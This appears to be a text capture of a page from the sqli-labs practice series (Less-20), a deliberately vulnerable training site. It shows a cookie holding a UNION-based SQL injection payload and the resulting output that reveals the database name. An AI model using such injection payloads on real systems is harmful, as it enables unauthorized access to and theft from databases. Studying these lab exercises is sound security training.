 SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin' union select 1,2,database() limit 1,1# and expires: Fri 03
Aug 2018 - 03:25:25
Your Login name:2
Your Password:security
Your ID:1
Delete Your Cookie!